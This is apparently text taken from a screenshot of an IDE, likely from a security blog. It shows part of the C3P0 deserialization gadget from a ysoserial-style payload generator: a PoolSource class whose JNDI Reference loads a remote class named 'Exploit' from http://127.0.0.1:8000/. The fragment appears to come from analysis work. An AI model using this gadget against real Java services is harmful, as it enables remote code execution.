 C3P0.java
GeneratePayload.java
Serializer.java
ObjectOutputStream.java
ObjectStreamClass.java
Method.java
DelegatingMethodAccessorImpl.class
NativeMethodAccessorImpl.class
1: Project
0: Commit
Pull Requests
63
64 private String className; className: "Exploit"
65 private String url; url: "http://127.0.0.1:8000/"
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
70 }
71
72 @ public Reference getReference () throws NamingException {
73 return new Reference( className: "exploit", this.className, this.url); className: "Exploit" url: "http://127.0.0.1:8000/"
74 }
75
d4m1ts gm7.org